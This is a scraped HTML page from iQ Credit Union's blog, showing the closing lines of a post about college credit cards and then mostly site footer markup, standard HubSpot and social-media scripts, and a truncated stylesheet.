<p>iQ Credit Union has <a href="https://www.iqcu.com/personal-banking/credit-cards" rel="noopener" target="_blank">credit cards for every need</a>. If you are just starting to build your credit and need help getting your college credit card, iQ may be able to help. To learn more about managing your credit, be sure to check out our guide to <a href="https://info.iqcu.com/understanding-credit-the-good-bad-and-ugly">Understanding Credit: The Good, the Bad, and the Ugly</a>.</p></span>
</div>
</div>
</div>
</div>
<div class="section">
<div class="page-center">
<div class="post-resource">
<div class="post-resource-header text-center">
<span id="hs_cos_wrapper_post_resource_header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h2><br></h2>
<p></p></span>
</div>
</div>
</div>
</div>
<div class="comments-section">
<div class="page-center">
<h2>Comments</h2>
<span id="hs_cos_wrapper_blog_comments" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_comments" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_comments">
<div class="section post-footer">
<div id="comments-listing" class="new-comments"></div>
</div>
</span>
</div>
</div>
<div class="section section-narrow post-pagination clearfix">
<div class="page-center">
<a href="/how-to-avoid-bankruptcy-and-understanding-its-alternatives" class="prev-post-link">Prev Post</a>
<a href="/long-term-care-is-changing-here-is-what-you-need-to-know-now" class="next-post-link">Next Post</a>
</div>
</div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div id="subscribe" class="span12 widget-span widget-type-cell section-narrow section-grey" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1563467533025493" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<span id="hs_cos_wrapper_module_1563467533025493_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_module_1563467533025493_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe Here!</h3>

<div id="hs_form_target_module_1563467533025493_blog_subscribe_5711"></div>



</span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/11023114003.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756189193114434" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><footer class="site-footer" role="contentinfo">
  <div class="page-center">
    <!-- Top grid: links (full row), then social (full row), then signup (full row) -->
    <div class="footer-grid">

      
      <nav class="footer-links" aria-label="Footer">
        
          <section class="footer-col">
            
              <h2 class="footer-heading">About</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/about/our-story" target="_blank" rel="noopener">
                      <span>Our Story</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/why-iq" target="_blank" rel="noopener">
                      <span>Why iQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/careers" target="_blank" rel="noopener">
                      <span>Careers</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Member Services</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services" target="_blank" rel="noopener">
                      <span>Perks</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/member-services/faq" target="_blank" rel="noopener">
                      <span>FAQ</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Get iQ App</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://apps.apple.com/us/app/iqmobile-banking/id336847564?ls=1" target="_blank" rel="noopener">
                      <span>App Store</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://play.google.com/store/apps/details?id=com.iqcu.iqcu&amp;hl=en_US" target="_blank" rel="noopener">
                      <span>Google Play</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Talk to Us</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <span class="footer-link--nolink">800.247.4364</span>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/locations" target="_blank" rel="noopener">
                      <span>Locations &amp; Hours</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="//www-iqcu-com.sandbox.hs-sites.com/contact" target="_blank" rel="noopener">
                      <span>Contact Us</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Legal</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/privacy-policy">
                      <span>Privacy Policy</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/disclosures">
                      <span>Disclosures</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/security">
                      <span>Security</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/accessibility">
                      <span>Accessibility</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/avoiding-foreclosure" target="_blank" rel="noopener">
                      <span>Avoiding Foreclosure</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://na1.hs-data-privacy.com/request/knq8b9ELzqok4lYmYMTZEg" target="_blank" rel="noopener">
                      <span>Marketing Data Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/mobile-banking-account-deletion?hsLang=en" target="_blank" rel="noopener">
                      <span>Mobile Banking Account Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
      </nav>
      


<div class="footer-quickbar" role="region" aria-label="Banking shortcuts">
  <ul class="quickbar-list" role="list">

    
    <li class="quickbar-item">
      <button type="button" class="quickbar-chip copy-chip" data-copy="323383378" aria-describedby="copy-help">
        <span class="chip-label">Routing Number</span>
        <span class="chip-value">323383378</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z" />
        </svg>
      </button>
    </li>
    

    
    <li class="quickbar-item">
      <span class="quickbar-chip">
        <span class="chip-label">NMLS Number</span>
        <span class="chip-value">643581</span>
      </span>
    </li>
    

    
    <li class="quickbar-item">
      <a class="quickbar-chip link-chip" href="https://online.iqcu.com/" target="_blank" rel="noopener">
        <span class="chip-label">Online Banking</span>
        <span class="chip-value">Log in</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M14 3h7v7h-2V6.41l-9.29 9.3-1.42-1.42 9.3-9.29H14V3z" /><path d="M5 5h7V3H5c-1.1 0-2 .9-2 2v14a2 2 0 002 2h14c1.1 0 2-.9 2-2v-7h-2v7H5V5z" />
        </svg>
      </a>
    </li>
    

  </ul>

  <div id="copy-help" class="sr-only">Press to copy the routing number to your clipboard.</div>
  <div id="copy-announcer" class="sr-only" aria-live="polite"></div>
</div>

      
      <aside class="footer-social" aria-label="Social media">
        
          <h2 class="footer-heading">Join Our Community</h2>
        
        <ul class="social-list" role="list">
          
            
            
            <li>
              <a href="https://www.facebook.com/iQCreditUnion" target="_blank" rel="noopener" aria-label="Facebook">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"></path></svg>
                </span>
                <span class="sr-only">Facebook</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.instagram.com/iqcreditunion/" target="_blank" rel="noopener" aria-label="Instagram">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m4.75 24h14.5c2.619 0 4.75-2.131 4.75-4.75v-14.5c0-2.619-2.131-4.75-4.75-4.75h-14.5c-2.619 0-4.75 2.131-4.75 4.75v14.5c0 2.619 2.131 4.75 4.75 4.75zm-3.25-19.25c0-1.792 1.458-3.25 3.25-3.25h14.5c1.792 0 3.25 1.458 3.25 3.25v14.5c0 1.792-1.458 3.25-3.25 3.25h-14.5c-1.792 0-3.25-1.458-3.25-3.25z"></path><path d="m12 18.13c3.38 0 6.13-2.75 6.13-6.13s-2.75-6.13-6.13-6.13-6.13 2.75-6.13 6.13 2.75 6.13 6.13 6.13zm0-10.76c2.553 0 4.63 2.077 4.63 4.63s-2.077 4.63-4.63 4.63-4.63-2.077-4.63-4.63 2.077-4.63 4.63-4.63z"></path><path d="m18.358 7.362c.986 0 1.729-.74 1.729-1.721 0-1.023-.782-1.721-1.728-1.721-.986 0-1.729.74-1.729 1.721 0 1.021.778 1.721 1.728 1.721zm.177-1.886c.316.279-.405.618-.405.166 0-.27.367-.2.405-.166z"></path></svg>
                </span>
                <span class="sr-only">Instagram</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.youtube.com/@iq_credit_union" target="_blank" rel="noopener" aria-label="YouTube">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m9.939 7.856c-.497-.297-1.134.062-1.134.644v7c0 .585.638.939 1.134.645l5.869-3.495c.488-.291.487-.997.001-1.289zm.366 6.325v-4.36l3.655 2.183z"></path><path d="m19.904 3.271c-4.653-.691-11.153-.691-15.808 0-1.862.276-3.329 1.738-3.649 3.636-.596 3.523-.596 6.664 0 10.186.32 1.899 1.787 3.36 3.649 3.636 2.332.346 5.124.519 7.915.519 2.786 0 5.571-.172 7.894-.518 1.86-.276 3.326-1.737 3.648-3.636.596-3.523.596-6.665 0-10.188-.32-1.897-1.787-3.359-3.649-3.635zm2.17 13.573c-.213 1.256-1.173 2.222-2.39 2.402-4.518.671-10.838.671-15.368-.001-1.218-.181-2.179-1.146-2.391-2.402-.574-3.394-.574-6.291 0-9.687.213-1.256 1.173-2.22 2.392-2.402 2.262-.335 4.973-.503 7.682-.503 2.711 0 5.422.168 7.684.503 1.218.181 2.179 1.146 2.391 2.402.574 3.396.574 6.293 0 9.688z"></path></svg>
                </span>
                <span class="sr-only">YouTube</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.linkedin.com/company/iq-credit-union" target="_blank" rel="noopener" aria-label="LinkedIn">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"></path><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"></path><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"></path></svg>
                </span>
                <span class="sr-only">LinkedIn</span>
              </a>
            </li>
          
        </ul>
      </aside>
      

      
      <aside class="footer-signup footer-signup--scoped" aria-labelledby="footer-signup-heading">
        <h2 id="footer-signup-heading" class="footer-heading">
          Stay Connected
        </h2>
        
        <div id="footer-signup-form"></div>
      </aside>
      

    </div>

    
      <div class="footer-legal rte"><p>If you use links provided on this iQ Credit Union website to third-party Internet sites and services, you acknowledge that you are leaving iQ Credit Union's website and are going to a website that is not operated by the credit union. iQ Credit Union is not responsible for the content or availability of linked sites. iQ Credit Union does not represent either the third party or the member if you enter into a transaction; and privacy and security policies may differ from those practiced by the credit union.</p>
<p>iQ, iQ Credit Union, iQcu, Financial Intelligence Pays Off, Intelligent Checking, CashCamp, and certain logo depictions used herein are service marks or registered service marks of iQ Credit Union.<br><br>iQ Credit Union claims and reserves all rights in the foregoing marks and in all other marks owned by iQ Credit Union depicted herein. &nbsp;All marks not owned by iQ Credit Union that appear herein are the property of their respective owners who may or may not be affiliated with, connected to, or sponsored by iQ Credit Union.</p></div>
    

    <div class="footer-bottom">
      <div class="copyright">
        © 2026 iQ Credit Union
      </div>


<ul class="bottom-links" role="list">
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://www.ncua.gov/Pages/default.aspx" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg" width="226" height="107" loading="lazy" alt="WhtENGinsurlabel" style="height: auto; max-width: 100%; width: 226px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=113&amp;height=54&amp;name=WhtENGinsurlabel.jpg 113w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg 226w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=339&amp;height=161&amp;name=WhtENGinsurlabel.jpg 339w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=452&amp;height=214&amp;name=WhtENGinsurlabel.jpg 452w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=565&amp;height=268&amp;name=WhtENGinsurlabel.jpg 565w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=678&amp;height=321&amp;name=WhtENGinsurlabel.jpg 678w" sizes="(max-width: 226px) 100vw, 226px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Federally Insured by NCUA</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png" width="250" height="250" loading="lazy" alt="equal-housing-logowhite-250" style="height: auto; max-width: 100%; width: 250px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=125&amp;height=125&amp;name=equal-housing-logowhite-250.png 125w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png 250w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=375&amp;height=375&amp;name=equal-housing-logowhite-250.png 375w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=500&amp;height=500&amp;name=equal-housing-logowhite-250.png 500w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=625&amp;height=625&amp;name=equal-housing-logowhite-250.png 625w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=750&amp;height=750&amp;name=equal-housing-logowhite-250.png 750w" sizes="(max-width: 250px) 100vw, 250px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Equal Housing Opportunity</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://co-opcreditunions.org/locator/?ref=co-opatm.org&amp;sc=1" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">Co-Op Network</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://www.nmlsconsumeraccess.org/" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">NMLS Registry</span>
      </a>
    </li>
  
	<li class="bottom-link-item">
    <button type="button" id="hs_show_banner_button" class="bottom-link bottom-link--button" onclick="(function(){ var _hsp = window._hsp = window._hsp || []; _hsp.push(['showBanner']); })()">
      Cookie Settings
    </button>
  </li>
</ul>


    </div>
  </div>
</footer>


<script async src="//js.hsforms.net/forms/v2.js"></script>
<script>
  (function addForm(){
    if (!window.hbspt || !hbspt.forms || !hbspt.forms.create) { setTimeout(addForm, 150); return; }
    hbspt.forms.create({
      portalId: "3903002",
      formId:   "14e9a6ec-61da-4dd6-8115-e798a538c34c",
      target:   "#footer-signup-form",
      css: ""
    });
  })();
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=3903002&offset=0&limit=1000&contentId=93949731891&collectionId=5335661012",
      maxThreadDepth: 4,
      showForm: false,
      
      target: "hs_form_target_dbcd97fe-2a4d-4855-8e7f-3dfaf92e8b5b",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '3903002',
          formId: '93b9cd55-a3ba-42d8-a07c-156741719305',
          formInstanceId: '5711',
          pageId: '93949731891',
          region: 'na1',
          
          pageName: 'Put Credit Cards 101 on Your College Curriculum',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "<div style=\"text-align: center;\"><strong>Thank You For Subscribing.</strong></div>",
          
          css: '',
          target: '#hs_form_target_module_1563467533025493_blog_subscribe_5711',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.iqcu.com\/put-credit-cards-101-on-your-college-curriculum"]);
_hsq.push(["setPageId", "93949731891"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 93949731891,
    "legacyPageId": "93949731891",
    "contentFolderId": null,
    "contentGroupId": 5335661012,
    "abTestId": null,
    "languageVariantId": 93949731891,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/3903002.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "61337249-6f19-4324-a12b-03f84f693ebf",
    ticks: 1767823607851,
    page_id: 93949731891,
    
    content_group_id: 5335661012,
    portal_id: 3903002,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "93949731891",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.ss.iqcu.com/ns.html?id=GTM-MCZ9DZ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>


    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css
body_size: 608
content:
.extra-content,.hs-search-field__form,.hs-search-field__label,.hs-search-field__submit,.hs-search-sr-message-container{display:none!important;opacity:0!important;visibility:hidden!important}.hs-search-field.hs-search-field--open .extra-content,.hs-search-field.hs-search-field--open .hs-search-field__form,.hs-search-field.hs-search-field--open .hs-search-field__label,.hs-search-field.hs-search-field--open .hs-search-field__submit,.hs-search-field.hs-search-field--open .hs-search-sr-message-container{display:block!important;opacity:1!important;visibility:visible!important}.show-for-sr{border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important}.hs-search-toggle-submit{background-color:transparent;border:none}.inpage-editor-active-field .hs-editor-hide-until-active{display:block}.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;flex:1;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{list-style:none;margin:0;padding:0}.hs-search-field--open .hs-search-field__suggestions,.inpage-editor-active-field .hs-search-field__suggestions{background-color:#fff;border:1px solid #414042;box-shadow:1px 10px 16px -9px hsla(0,0%,48%,.75);position:absolute;width:100%}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions .results-for{font-weight:700}.hs-search-field__suggestions .results-for,.hs-search-field__suggestions a{display:block;line-height:1.7rem;padding:0 10px}.hs-search-field__suggestions a:focus,.hs-search-field__suggestions a:hover{background-color:rgba(0,0,0,.1);outline:none}.hs-search-field__input:focus{outline-style:solid}.hs-search-field__suggestions-container{flex-basis:100%;position:relative}.hs-search-field__form{display:flex;flex-wrap:wrap}.hs-search-field__bar--button-beneath .hs-search-field__input,.hs-search-field__label{flex-basis:100%}.hs-search-field__bar--button-beneath .hs-search-field__button{margin-right:.725rem;margin-top:.725rem}.hs-search-field__bar--button-align-right .hs-search-field__button{margin-left:.725rem;margin-right:0;order:2}.hs-search-field__bar--button-beneath .hs-search-field__suggestions-container{flex-basis:auto;flex-grow:1;min-width:75%}.hs-search-field__button--labelled .hs_cos_wrapper_type_icon{margin-right:.5rem}.top-menu>ul>li.hs-menu-depth-1.extra>ul:after,.top-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.top-menu .lvl2-links .h2,.top-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.top-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.top-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.top-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.top-menu .extra-content .cta,.top-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.top-menu .extra-content .extra-links ul:after,.top-menu .extra-content .extra-links ul:before{display:none}.top-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.top-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.top-menu .extra-content .cta_button{padding:0}.top-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.top-menu.hs-menu-wrapper li.hs-menu-depth-1 